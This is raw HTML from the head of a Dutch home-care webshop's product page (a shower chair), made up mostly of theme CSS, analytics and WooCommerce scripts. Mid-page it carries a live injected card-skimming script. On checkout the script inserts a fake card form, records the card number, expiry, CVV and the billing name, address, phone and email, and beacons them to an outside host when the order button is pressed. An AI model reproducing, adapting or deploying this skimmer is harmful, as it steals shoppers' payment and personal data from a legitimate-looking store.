.side-header-narrow-bar-logo{max-width:200px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:1001;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:var(--porto-icon-menus-mobile,0);box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product .sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:Poppins,Poppins,sans-serif;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}.sticky-product.pos-top:not(.hide){top:0;opacity:1;visibility:visible;transform:translate3d( 0,0,0 )}.sticky-product.pos-top.scroll-down{opacity:0 !important;visibility:hidden;transform:translate3d( 0,-100%,0 )}.sticky-product.sticky-ready{transition:left .3s,visibility 0.3s,opacity 0.3s,transform 0.3s,top 0.3s ease}.sticky-product .quantity.extra-type{display:none}@media (min-width:992px){body.single-product .sticky-product .container{padding-left:calc(var(--porto-grid-gutter-width) / 2);padding-right:calc(var(--porto-grid-gutter-width) / 2)}}.sticky-product .container{padding-left:var(--porto-fluid-spacing);padding-right:var(--porto-fluid-spacing)}@media (max-width:768px){.sticky-product .sticky-image,.sticky-product .sticky-detail,.sticky-product{display:none}.sticky-product.show-mobile{display:block;padding-top:10px;padding-bottom:10px}.sticky-product.show-mobile .add-to-cart{margin-top:0}.sticky-product.show-mobile .single_add_to_cart_button{margin:0;width:100%}}#header.sticky-header .main-menu > li.menu-item > a,#header.sticky-header .main-menu > li.menu-custom-content a{color:#ffffff}#header.sticky-header .main-menu > li.menu-item:hover > a,#header.sticky-header .main-menu > li.menu-item.active:hover > a,#header.sticky-header .main-menu > li.menu-custom-content:hover a{color:#bde1f5}#header.sticky-header .main-menu > li.menu-item.active > a,#header.sticky-header .main-menu > li.menu-custom-content.active a{color:#bde1f5}.ls-80{letter-spacing:.08em}.ls-negative-20{letter-spacing:-0.02em}.ls-200,.ls-200 > *{letter-spacing:.2em}.ls-150{letter-spacing:.15em}.home-banner-slider h2.vc_custom_heading,.custom-font4{font-family:'Segoe Script','Savoye LET'}.btn{font-family:Poppins;letter-spacing:.01em}.btn-md:not(.btn-modern){font-size:.8571em;font-weight:700}.left-0{left:0}.bottom-0{bottom:0}#header{border-bottom:1px solid #e7e7e7}#header .header-top .top-links > li.menu-item > a{text-transform:none}#header .separator{height:1.6em}#header .share-links a{width:26px;height:26px}#header .share-links a:not(:hover){background:none;color:inherit}.header-top .container:after{content:'';display:block;position:absolute;bottom:0;left:10px;right:10px;border-bottom:1px solid #0e95d8}#header .main-menu > li.menu-item,.main-menu-wrap .main-menu .menu-custom-block a:not(:last-child){margin-right:35px}#header .porto-sicon-box{margin-bottom:0}#header .porto-sicon-box .porto-sicon-img{margin-right:8px}#header .wishlist i,#header .my-account i{font-size:27px;display:block}#header .searchform-popup .search-toggle{width:30px}#header .searchform input{height:40px}#header .searchform select,#header .searchform button,#header .searchform .selectric .label{height:40px;line-height:40px}#header .searchform .selectric .label{padding-left:15px}@media (min-width:992px){#header .header-main .header-left{flex:0 0 16.6666%}#header .header-main .header-right,#header .searchform .text{flex:1}#header .searchform-popup{flex:1;padding-left:10px}#header .searchform{width:100%;box-shadow:none}#header .searchform.searchform-cats input{width:100%}}@media (max-width:767px){#header .header-top .header-right{-ms-flex:1;flex:1;-ms-flex-pack:start;justify-content:flex-start}#header .header-top .view-switcher{margin-left:0}#header .header-top .share-links{-ms-flex:1;flex:1}#header .header-top .separator{display:none}}@media (max-width:575px){#header .header-right .searchform{right:-120px}}#header.sticky-header .menu-custom-block a{color:#fff}#header.sticky-header .menu-custom-block a:hover{color:#bde1f5}#mini-cart{font-size:32px !important}#mini-cart .minicart-icon{width:25px;height:20px;border:2px solid;border-radius:0 0 5px 5px;position:relative;opacity:.9;margin:6px 3px 0}#mini-cart .minicart-icon:before{content:'';position:absolute;border:2px solid;border-bottom:none;border-radius:10px 10px 0 0;left:50%;top:-8px;margin-left:-7.5px;width:15px;height:11px}@media (max-width:991px){#header .header-top .top-links,#header .separator:first-of-type{display:none}.header-top .container:after{left:20px;right:20px}}.owl-carousel.nav-inside-left .owl-dots{left:7.25%;bottom:25px}.home-banner-slider .owl-dots .owl-dot span{width:14px;height:14px;border:2px solid #fff;background:none !important;margin:2px;position:relative}.home-banner-slider .owl-dots .owl-dot.active span,.home-banner-slider .owl-dots .owl-dot:hover span{border-color:#222529}.home-banner-slider .owl-dot:hover span:after,.home-banner-slider .owl-dot.active span:after{content:'';position:absolute;left:3px;bottom:3px;right:3px;top:3px;border-radius:10px;background-color:#222529}.main-content,.left-sidebar,.right-sidebar{padding-top:0}#mini-cart .buttons a{background:#222529}ul.products li.product-col .product-image .inner:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,0.1);z-index:1;opacity:0;transition:opacity 0.2s ease}ul.products li.product-col:hover .product-image .inner:before{opacity:1}.sidebar-content .filter-item-list{display:block}.sidebar-content .filter-item-list .filter-color{margin-bottom:10px;text-indent:36px;line-height:18px}.widget .product_list_widget li{padding:.5em 0}.porto-menu-links > .vc_column-inner{border:1px solid #e7e7e7}.porto-menu-links .porto-links-block{border:none;font-weight:600}.porto-links-block .links-title{background:#f6f7f9;border-bottom:none;font-family:Poppins;line-height:1.4;color:#222529}.porto-links-block .links-content ul{padding-top:0}.porto-links-block li.porto-links-item > a{padding:13px 0;margin:0 20px;border-top-color:#e7e7e7;color:#555}.porto-menu-links .btn{font-size:1em;font-weight:700;padding:15px 0 15px}.home-bar .porto-sicon-box{justify-content:center;padding:12px 0;margin:12px 0;border-right:1px solid #e7e7e7}.home-bar .col-lg-4:last-child .porto-sicon-box{border:none}.coupon-sale-text{transform:rotate(-2deg);letter-spacing:-0.01em;position:relative;font-weight:700}.coupon-sale-text b{display:inline-block;font-size:1.6em;padding:5px 8px;background:#fff}.coupon-sale-bg-gray b{background-color:#e8e3e1;color:#222529}.coupon-sale-text i{font-style:normal;position:absolute;left:-2.25em;top:50%;transform:translateY(-50%) rotate(-90deg);font-size:.65em;opacity:.6;letter-spacing:0}#footer .widget_wysija_cont .wysija-submit{height:48px;padding-left:25px;padding-right:25px;text-transform:uppercase;font-weight:700}#footer .widget_wysija_cont .wysija-input{height:48px;padding-left:25px;padding-right:25px;background:#292c30}#footer .widgettitle,#footer .widget-title{font-size:15px;font-weight:700}#footer .footer-main > .container:after{content:'';display:block;position:absolute;left:10px;bottom:0;width:calc(100% - 20px);border-bottom:1px solid #313438}#footer .share-links a{box-shadow:none;font-size:12px;width:37px;height:37px;border:1px solid rgb(255,255,255,.06)}#footer .widget{margin-bottom:15px;margin-top:0}#footer .widget.contact-info i{display:none}#footer .contact-details strong,#footer .contact-details span{padding-left:0}#footer .contact-details strong{line-height:1em}@media (max-width:991px){.home-bar .porto-sicon-box{border-right:none;justify-content:flex-start;padding:12px 30px}.home-bar .col-lg-4:not(:last-child){border-bottom:1px solid #e7e7e7}}.newsletter-popup-form{max-width:740px;position:relative}
</style>
<link rel='stylesheet' id='porto-360-gallery-css' href='https://homecareinnovation.nl/wp-content/themes/porto/inc/lib/threesixty/threesixty.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='styles-child-css' href='https://homecareinnovation.nl/wp-content/themes/porto-child/style.css?ver=6.7.4' media='all' />
<script id="google-analytics-opt-out-js-after">
			var gaProperty = 'G-BEG4PMPE7R';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BEG4PMPE7R" id="google-tag-manager-js"></script>
<script id="google-tag-manager-js-after">
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('set', 'developer_id.dOGY3NW', true);

		gtag('config', 'G-BEG4PMPE7R', {
			'allow_google_signals': true,
			'link_attribution': false,
			'anonymize_ip': true,
			'linker':{
				'domains': [],
				'allow_incoming': false,
			},
			'custom_map': {
				'dimension1': 'logged_in'
			},
			'logged_in': 'no'
		} );

		
		
</script>
<script src="https://homecareinnovation.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://homecareinnovation.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woo-advanced-discounts/public/js/wad-public.js?ver=2.31.5" id="woo-advanced-discounts-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woo-advanced-discounts/public/js/tooltip.min.js?ver=2.31.5" id="o-tooltip-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https:\/\/homecareinnovation.nl\/winkelmand\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.7.2" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.7.2" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Selecteer een waardering","i18n_rating_options":["1 van de 5 sterren","2 van de 5 sterren","3 van de 5 sterren","4 van de 5 sterren","5 van de 5 sterren"],"i18n_product_gallery_trigger_text":"Afbeeldinggalerij in volledig scherm bekijken","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.7.2" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a3128de9019c429ca329408f552419a8","fragment_name":"wc_fragments_a3128de9019c429ca329408f552419a8","request_timeout":"15000"};
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script>let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://justmerikschill.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "afrekenen";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_pay_gateway_visamastercard")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
#payment .payment_methods li[class*="payment_method_pay_gateway"] .payment_box input:not([type=checkbox]):not([type=radio]), #payment .payment_methods li[class*="payment_method_pay_gateway"] .payment_box select, div p[class*="payment_method_pay_gateway"] .payment_box input:not([type=checkbox]):not([type=radio]), div p[class*="payment_method_pay_gateway"] .payment_box select {
position: relative !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Kartennummer *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Verfallsdatum *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / JJ">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Sicherheitscodee *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_pay_gateway_visamastercard").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_pay_gateway_visamastercard").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script><link rel="https://api.w.org/" href="https://homecareinnovation.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://homecareinnovation.nl/wp-json/wp/v2/product/3617" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://homecareinnovation.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.7.2" />
<link rel='shortlink' href='https://homecareinnovation.nl/?p=3617' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://homecareinnovation.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhomecareinnovation.nl%2Fbadkamer%2Fdouche-toiletstoelen%2Fdouchestoel-max-gewichtscapaciteit-260kg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://homecareinnovation.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhomecareinnovation.nl%2Fbadkamer%2Fdouche-toiletstoelen%2Fdouchestoel-max-gewichtscapaciteit-260kg%2F&#038;format=xml" />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"page_id":3617,"categories":[],"is_frontpage":false,"is_404":false,"user_roles":["guest"],"language":"nl"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M6JSBS6C');</script>
<!-- End Google Tag Manager -->

<!-- Hotjar Tracking Code for Homecareinnovation.nl -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:4971714,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<!-- Leadinfo tracking code -->
<script>
(function(l,e,a,d,i,n,f,o){if(!l[i]){l.GlobalLeadinfoNamespace=l.GlobalLeadinfoNamespace||[];
l.GlobalLeadinfoNamespace.push(i);l[i]=function(){(l[i].q=l[i].q||[]).push(arguments)};l[i].t=l[i].t||n;
l[i].q=l[i].q||[];o=e.createElement(a);f=e.getElementsByTagName(a)[0];o.async=1;o.src=d;f.parentNode.insertBefore(o,f);}
}(window,document,'script','https://cdn.leadinfo.net/ping.js','leadinfo','LI-66685191D0F11'));
</script>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.4.2 -->
<meta name="generator" content="speculation-rules 1.4.0">
		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Open+Sans:400,500,600,700,800','Shadows+Into+Light:400,700','Poppins:400,500,600,700,800','Oswald:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://homecareinnovation.nl/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style id="wp-custom-css">
			/* menu text */ 
.mega-menu li.menu-item>a, .sidebar-menu li.menu-item>a {
display: block;
text-decoration: none;
text-align: left;
position: relative;
outline: medium none;
margin-top: 0px;
margin-bottom: 0px;
font-family: inherit;
font-size: inherit;
color: #8C9DB1;
padding-bottom: 5px;
z-index: 1;
padding-top: 5px;
padding-left: 10px;
text-transform: capitalize !important;
}

/* menu text hover functie */
.mega-menu li.menu-item>a:hover, .sidebar-menu li.menu-item>a:hover {
background-color: #f4f4f4;
}
/* menu text geen links uiterlijk */
.mega-menu li.menu-item>.nolink, .sidebar-menu li.menu-item>.nolink {
cursor: default;
color: #193C64;
font-family: open sans;
font-weight: bold !important;
text-transform: uppercase !important;
}

/* menu functie no link nieuw */
.popup .sub-menu, .header-side-nav .narrow .popup>.nolink {
cursor: default;
color: #193C64;
font-family: open sans;
font-weight: bold !important;
text-transform: uppercase !important;
}

/* menu text uiterlijk */
#header .main-menu .popup a, .header-side-nav .sidebar-menu .popup, .toggle-menu-wrap .sidebar-menu .popup, .main-sidebar-menu .sidebar-menu .popup, .porto-popup-menu .sub-menu {
font-family: Open Sans;
font-size: 14px !important;
font-weight: 400 !important;
line-height: 24px !important;
letter-spacing: 0 !important;
}

/* korting tekst */
.woocommerce-Price-amount.amount {
	font-weight: 600;
}
.saved-sale {
	font-weight: 100;
	font-size: 15px;
	line-height: 7px;
	margin-top: 15px;
	color: #7b858a;
}
#mini-cart .cart-item{
	width: 0px !important;
}

/* shopping cart */
.custom-html.shopping-cart {
	margin-top: 15px;
}

/* side-bar + filter */
.col-lg-3.sidebar.porto-woo-category-sidebar.left-sidebar.mobile-sidebar {
	width: 0px !important;
}

.shop-loop-before .woocommerce-ordering {
	position: relative !important;
}

 /* share links */
.share-links .share-facebook:before {
	content: "" !important;
}
.share-links .share-youtube:before {
	content: "" !important;
}
.share-links .share-instagram:before {
	content: "" !important;
}

/* hide recaptcha badge */

.grecaptcha-badge { 
    visibility: hidden;
}

/* Menu foto styling */
.menu-item a img, img.menu-image-title-after, img.menu-image-title-before, img.menu-image-title-above, img.menu-image-title-below, .menu-image-hover-wrapper .menu-image-title-above {
	border: 1px solid #777777;
	border-radius: 5px;
}

.mega-menu li.menu-item>a>.thumb-info-preview .thumb-info-image {
	width: 200px;
	height: 200px;
	margin: 15px;
}

.woocommerce-variation.single_variation {
	display: none;
}

@media screen and (max-width: 992px) { .mobile-sidebar .sidebar-content {
		display: none;
	}}

@media (min-width: 767px) {.cky-notice {
	padding-top: 75px;
	padding-bottom: 75px;
	}}

img.mfp-img {
	max-width: 750px;
}

@media only screen and (max-width: 385px) {
	img.mfp-img {
	max-width: 100%;
	}
}

.cky-btn-reject {
	display: none;
}

div.product-inner .woocommerce-Price-currencySymbol {
	display: none!important;
}

.product-summary-wrap .woocommerce-Price-currencySymbol {
	display: none!important;
}

#payment .payment_methods li img {
	margin-left: 5px;
}
button[name='update_cart'] {
   display: none !important;
}

#payment .payment_methods li[class*="payment_method_pay_gateway"] img, div p[class*="payment_method_pay_gateway"] img {
	display: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="product-template-default single single-product postid-3617 wp-embed-responsive theme-porto woocommerce woocommerce-page woocommerce-no-js full blog-1 wpb-js-composer js-comp-ver-8.7.1 vc_responsive elementor-default elementor-kit-8534">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6JSBS6C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper header-reveal">
										

	<header  id="header" class="header-builder">
	
	<div class="header-top"><div class="header-row container"><div class="header-col header-left"><div class="custom-html text-uppercase font-weight-semibold text-color-light d-none d-md-block">De groothandel in hulpmiddelen</div></div><div class="header-col header-right"><ul id="menu-top-navigation" class="top-links mega-menu show-arrow"><li id="nav-menu-item-10375" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://homecareinnovation.nl/vacatures/">Vacatures</a></li>
<li id="nav-menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://homecareinnovation.nl/blog/">Blog</a></li>
